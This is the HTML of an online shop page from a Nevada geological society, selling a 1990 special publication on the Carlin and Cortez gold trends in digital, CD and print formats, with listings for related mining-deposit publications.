<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Carlin &#038; Cortez Trends &#8211; Comparisons &#038; Contrasts (Elko Chapter)	</span>
</h1>
<div class="inner">

<div class="post-meta">November 5, 2019</div>
<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-3509" class="pmpro-has-access product type-product post-3509 status-publish first instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg"><img fetchpriority="high" decoding="async" width="600" height="777" src="https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-600x777.jpg" class="wp-post-image" alt="" title="Carlin &amp; Cortez Trends - Comparisons &amp; Contrasts (Elko Chapter)" data-caption="" data-src="https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg" data-large_image="https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg" data-large_image_width="1352" data-large_image_height="1750" srcset="https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-600x777.jpg 600w, https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-768x994.jpg 768w, https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-791x1024.jpg 791w, https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-300x388.jpg 300w, https://www.gsnv.org/wp-content/uploads/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg 1352w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></p>

<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="3509" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Digital&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:10,&quot;display_regular_price&quot;:10,&quot;image&quot;:{&quot;title&quot;:&quot;Carlin &amp; Cortez Trends - Comparisons &amp; Contrasts (Elko Chapter)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-600x777.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-600x777.jpg 600w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-232x300.jpg 232w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-768x994.jpg 768w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-791x1024.jpg 791w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-300x388.jpg 300w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg 1352w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg&quot;,&quot;full_src_w&quot;:1352,&quot;full_src_h&quot;:1750,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-300x388.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:388,&quot;src_w&quot;:600,&quot;src_h&quot;:777},&quot;image_id&quot;:4628,&quot;is_downloadable&quot;:true,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;10.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SP-12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3511,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;CD&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:15,&quot;display_regular_price&quot;:15,&quot;image&quot;:{&quot;title&quot;:&quot;Carlin &amp; Cortez Trends - Comparisons &amp; Contrasts (Elko Chapter)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-600x777.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-600x777.jpg 600w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-232x300.jpg 232w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-768x994.jpg 768w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-791x1024.jpg 791w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-300x388.jpg 300w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg 1352w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg&quot;,&quot;full_src_w&quot;:1352,&quot;full_src_h&quot;:1750,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-300x388.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:388,&quot;src_w&quot;:600,&quot;src_h&quot;:777},&quot;image_id&quot;:4628,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;15.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SP-12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3510,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0.5 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_type&quot;:&quot;Hard Copy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20,&quot;display_regular_price&quot;:20,&quot;image&quot;:{&quot;title&quot;:&quot;Carlin &amp; Cortez Trends - Comparisons &amp; Contrasts (Elko Chapter)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-600x777.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-600x777.jpg 600w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-232x300.jpg 232w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-768x994.jpg 768w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-791x1024.jpg 791w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-300x388.jpg 300w, https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg 1352w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter.jpg&quot;,&quot;full_src_w&quot;:1352,&quot;full_src_h&quot;:1750,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.gsnv.org\/wp-content\/uploads\/Carlin-Cortez-Trends-Comparisons-Contrasts-Elko-Chapter-300x388.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:388,&quot;src_w&quot;:600,&quot;src_h&quot;:777},&quot;image_id&quot;:4628,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;20.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;SP-12&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3512,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 lbs&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="type">Type</label></th>
						<td class="value">
							<select id="type" class="" name="attribute_type" data-attribute_name="attribute_type" data-show_option_none="yes"><option value="">Choose an option</option><option value="CD" >CD</option><option value="Digital" >Digital</option><option value="Hard Copy" >Hard Copy</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970cee21dbf9">Carlin &amp; Cortez Trends - Comparisons &amp; Contrasts (Elko Chapter) quantity</label>
	<input
		type="number"
				id="quantity_6970cee21dbf9"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="3509" />
	<input type="hidden" name="product_id" value="3509" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SP-12</span></span>

	
	<span class="posted_in">Category: <a href="https://www.gsnv.org/product-category/special-publication/" rel="tag">Special Publication</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">N/A</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_type">
			<th class="woocommerce-product-attributes-item__label">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>CD, Digital, Hard Copy</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_year-2">
			<th class="woocommerce-product-attributes-item__label">Year</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/year-2/1990/" rel="tag">1990</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_county">
			<th class="woocommerce-product-attributes-item__label">County</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/county/elko/" rel="tag">Elko</a>, <a href="https://www.gsnv.org/county/eureka/" rel="tag">Eureka</a>, <a href="https://www.gsnv.org/county/lander/" rel="tag">Lander</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_state">
			<th class="woocommerce-product-attributes-item__label">State</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/state/nv/" rel="tag">NV</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_country">
			<th class="woocommerce-product-attributes-item__label">Country</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/country/united-states/" rel="tag">United States</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_commodity">
			<th class="woocommerce-product-attributes-item__label">Commodity</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/commodity/au/" rel="tag">Au</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_deposit-type">
			<th class="woocommerce-product-attributes-item__label">Deposit Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/deposit-type/carlin/" rel="tag">Carlin</a>, <a href="https://www.gsnv.org/deposit-type/hydrothermal/" rel="tag">hydrothermal</a>, <a href="https://www.gsnv.org/deposit-type/sediment-hosted/" rel="tag">sediment-hosted</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_trend">
			<th class="woocommerce-product-attributes-item__label">Trend</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/trend/carlin/" rel="tag">Carlin</a>, <a href="https://www.gsnv.org/trend/battle-mountain-eureak/" rel="tag">Battle Mountain-Eureak</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mining-district">
			<th class="woocommerce-product-attributes-item__label">Mining District</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/mining-district/carlin/" rel="tag">Carlin</a>, <a href="https://www.gsnv.org/mining-district/lynn/" rel="tag">Lynn</a>, <a href="https://www.gsnv.org/mining-district/maggie-creek/" rel="tag">Maggie Creek</a>, <a href="https://www.gsnv.org/mining-district/cortez-canyon/" rel="tag">Cortez Canyon</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_geological-era">
			<th class="woocommerce-product-attributes-item__label">Geological Era</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.gsnv.org/geological-era/cenozoic/" rel="tag">Cenozoic</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="pmpro-has-access product type-product post-3485 status-publish first instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/paradise-peak-gold-silver-deposit-santa-fe-deposit-candelaria-gold-silver-deposit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="386" src="https://www.gsnv.org/wp-content/uploads/Paradise-Peak-Gold-Silver-Deposit-Santa-Fe-Deposit-Candelaria-Gold-Silver-Deposit-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Paradise-Peak-Gold-Silver-Deposit-Santa-Fe-Deposit-Candelaria-Gold-Silver-Deposit-300x386.jpg 300w, https://www.gsnv.org/wp-content/uploads/Paradise-Peak-Gold-Silver-Deposit-Santa-Fe-Deposit-Candelaria-Gold-Silver-Deposit-233x300.jpg 233w, https://www.gsnv.org/wp-content/uploads/Paradise-Peak-Gold-Silver-Deposit-Santa-Fe-Deposit-Candelaria-Gold-Silver-Deposit-768x989.jpg 768w, https://www.gsnv.org/wp-content/uploads/Paradise-Peak-Gold-Silver-Deposit-Santa-Fe-Deposit-Candelaria-Gold-Silver-Deposit-796x1024.jpg 796w, https://www.gsnv.org/wp-content/uploads/Paradise-Peak-Gold-Silver-Deposit-Santa-Fe-Deposit-Candelaria-Gold-Silver-Deposit-600x772.jpg 600w, https://www.gsnv.org/wp-content/uploads/Paradise-Peak-Gold-Silver-Deposit-Santa-Fe-Deposit-Candelaria-Gold-Silver-Deposit.jpg 1358w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Paradise Peak Gold &#038; Silver Deposit, Santa Fe Deposit, Candelaria Gold &#038; Silver Deposit</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/paradise-peak-gold-silver-deposit-santa-fe-deposit-candelaria-gold-silver-deposit/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3485" data-product_sku="SP-05" aria-label="Select options for &ldquo;Paradise Peak Gold &amp; Silver Deposit, Santa Fe Deposit, Candelaria Gold &amp; Silver Deposit&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="pmpro-has-access product type-product post-3479 status-publish instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/alligator-ridge-mine-little-bald-mountain-mine-buckhorn-mine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="386" src="https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-300x386.jpg 300w, https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-233x300.jpg 233w, https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-768x989.jpg 768w, https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-795x1024.jpg 795w, https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine-600x773.jpg 600w, https://www.gsnv.org/wp-content/uploads/Alligator-Ridge-Mine-Little-Bald-Mountain-Mine-Buckhorn-Mine.jpg 1359w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Alligator Ridge Mine, Little Bald Mountain Mine, Buckhorn Mine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/alligator-ridge-mine-little-bald-mountain-mine-buckhorn-mine/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3479" data-product_sku="SP-03" aria-label="Select options for &ldquo;Alligator Ridge Mine, Little Bald Mountain Mine, Buckhorn Mine&rdquo;" rel="nofollow">Select options</a></li>

			
					<li class="pmpro-has-access product type-product post-3542 status-publish instock product_cat-special-publication has-post-thumbnail downloadable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/geology-geophysics-abd-biogeochemistry-of-the-pinson-area-deposits-humboldt-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="396" src="https://www.gsnv.org/wp-content/uploads/Geology-Geophysics-and-Biogeochemistry-of-the-Pinson-Area-Deposits-Humboldt-County-Nevada-300x396.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Geology-Geophysics-and-Biogeochemistry-of-the-Pinson-Area-Deposits-Humboldt-County-Nevada-300x396.jpg 300w, https://www.gsnv.org/wp-content/uploads/Geology-Geophysics-and-Biogeochemistry-of-the-Pinson-Area-Deposits-Humboldt-County-Nevada-227x300.jpg 227w, https://www.gsnv.org/wp-content/uploads/Geology-Geophysics-and-Biogeochemistry-of-the-Pinson-Area-Deposits-Humboldt-County-Nevada-768x1014.jpg 768w, https://www.gsnv.org/wp-content/uploads/Geology-Geophysics-and-Biogeochemistry-of-the-Pinson-Area-Deposits-Humboldt-County-Nevada-776x1024.jpg 776w, https://www.gsnv.org/wp-content/uploads/Geology-Geophysics-and-Biogeochemistry-of-the-Pinson-Area-Deposits-Humboldt-County-Nevada-600x792.jpg 600w, https://www.gsnv.org/wp-content/uploads/Geology-Geophysics-and-Biogeochemistry-of-the-Pinson-Area-Deposits-Humboldt-County-Nevada.jpg 1069w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geology, Geophysics, and Biogeochemistry of the Pinson Area Deposits, Humboldt County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=3542" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3542" data-product_sku="SP-21" aria-label="Add &ldquo;Geology, Geophysics, and Biogeochemistry of the Pinson Area Deposits, Humboldt County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="pmpro-has-access product type-product post-3476 status-publish last instock product_cat-special-publication has-post-thumbnail purchasable product-type-variable">
	<a href="https://www.gsnv.org/shop/geological-cross-section-across-the-southern-mother-lode-belt-harvard-mine-royal-mountain-king-mine-gold-cliff-mine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="386" src="https://www.gsnv.org/wp-content/uploads/Geological-Cross-Section-across-the-Southern-Mother-Lode-Belt-Harvard-Mine-Royal-–-Mountain-King-Mine-Gold-Cliff-Mine-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/Geological-Cross-Section-across-the-Southern-Mother-Lode-Belt-Harvard-Mine-Royal-–-Mountain-King-Mine-Gold-Cliff-Mine-300x386.jpg 300w, https://www.gsnv.org/wp-content/uploads/Geological-Cross-Section-across-the-Southern-Mother-Lode-Belt-Harvard-Mine-Royal-–-Mountain-King-Mine-Gold-Cliff-Mine-233x300.jpg 233w, https://www.gsnv.org/wp-content/uploads/Geological-Cross-Section-across-the-Southern-Mother-Lode-Belt-Harvard-Mine-Royal-–-Mountain-King-Mine-Gold-Cliff-Mine-768x989.jpg 768w, https://www.gsnv.org/wp-content/uploads/Geological-Cross-Section-across-the-Southern-Mother-Lode-Belt-Harvard-Mine-Royal-–-Mountain-King-Mine-Gold-Cliff-Mine-795x1024.jpg 795w, https://www.gsnv.org/wp-content/uploads/Geological-Cross-Section-across-the-Southern-Mother-Lode-Belt-Harvard-Mine-Royal-–-Mountain-King-Mine-Gold-Cliff-Mine-600x773.jpg 600w, https://www.gsnv.org/wp-content/uploads/Geological-Cross-Section-across-the-Southern-Mother-Lode-Belt-Harvard-Mine-Royal-–-Mountain-King-Mine-Gold-Cliff-Mine.jpg 1356w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Geological Cross Section across the Southern Mother Lode Belt, Harvard Mine, Royal &#8211; Mountain King Mine, Gold Cliff Mine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span></span>
</a><a href="https://www.gsnv.org/shop/geological-cross-section-across-the-southern-mother-lode-belt-harvard-mine-royal-mountain-king-mine-gold-cliff-mine/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="3476" data-product_sku="SP-02" aria-label="Select options for &ldquo;Geological Cross Section across the Southern Mother Lode Belt, Harvard Mine, Royal - Mountain King Mine, Gold Cliff Mine&rdquo;" rel="nofollow">Select options</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>
